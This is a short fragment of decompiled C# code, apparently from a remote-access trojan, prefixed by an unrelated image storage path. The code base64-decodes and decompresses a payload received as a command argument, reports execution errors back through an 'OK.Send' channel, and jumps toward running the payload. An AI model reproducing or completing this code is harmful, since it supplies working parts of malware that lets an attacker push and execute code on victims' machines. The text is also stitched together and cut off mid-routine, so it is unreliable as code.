 byte[] array5 = null;
if (!array[2].ToLower().StartsWith("http"))
{
try
{
byte[] array6 = Convert.FromBase64String(array[2]);
bool flag = false;
array5 = OK.ZIP(array6, ref flag);
goto IL_C57;
}
catch (Exception ex14)
{
OK.Send("MSG" + OK.Y + "Execute ERROR");
OK.Send("bla");
return;
}
}